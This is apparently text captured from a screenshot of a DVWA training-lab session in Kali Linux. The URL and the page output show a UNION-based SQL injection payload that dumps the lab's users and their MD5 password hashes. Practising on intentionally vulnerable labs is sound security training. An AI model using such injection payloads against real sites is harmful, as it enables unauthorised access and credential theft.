 1 2 3 4 9:10
Damn Vulnerable Web Ap
192.168.100.10/dvwa/vulnerabilities/sqli_blind/?id=1+OR+1+%3D+1+UNION+SELECT+user%2C+password+FROM+users&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Hack
Surname: Me
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Bob
Surname: Smith
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
CTRL (DESTRA)